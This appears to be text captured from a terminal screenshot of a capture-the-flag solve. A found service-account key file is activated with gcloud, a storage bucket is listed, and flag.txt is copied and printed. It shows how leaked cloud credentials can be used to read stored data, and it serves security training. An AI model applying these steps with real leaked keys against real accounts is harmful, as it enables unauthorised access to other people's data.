 ┌──( )-[~/Desktop]
└─$ nano config.json
┌──( )-[~/Desktop]
└─$ ./google-cloud-sdk/bin/gcloud auth activate-service-account --key-file=config.json
Activated service account credentials for: [svc-pixelgen@pixelgen-rsa.iam.gserviceaccount.com]
┌──(anvit㉿anvit)-[~/Desktop]
└─$ ./google-cloud-sdk/bin/gsutil ls gs://pixelgen-bucket/
gs://pixelgen-bucket/flag.txt
┌──(anvit㉿anvit)-[~/Desktop]
└─$ ./google-cloud-sdk/bin/gsutil cp gs://pixelgen-bucket/flag.txt .
Copying gs://pixelgen-bucket/flag.txt...
/ [1 files][   39.0 B/   39.0 B]
Operation completed over 1 objects/39.0 B.
┌──(anvit㉿anvit)-[~/Desktop]
└─$ cat flag.txt
FLAG-{nEJJrL8XWt7PUdEKyRm2mnNb1gYAcYbg}